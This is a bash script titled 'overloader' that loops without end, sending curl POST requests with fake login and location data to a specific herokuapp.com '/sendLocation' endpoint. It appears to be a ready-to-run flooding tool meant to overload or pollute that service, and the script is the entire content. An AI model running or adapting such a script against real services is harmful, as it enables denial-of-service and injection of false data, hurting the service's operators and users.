 #!/bin/bash
# overloader
INFIN=0
while [ $INFIN -lt 1 ]; do
echo "Data sent"
curl --data "login=UhOh&lat=42&lng=-71" https://aqueous-wildwood-79601.herokuapp.com/sendLocation
let INFIN=INFIN-1
done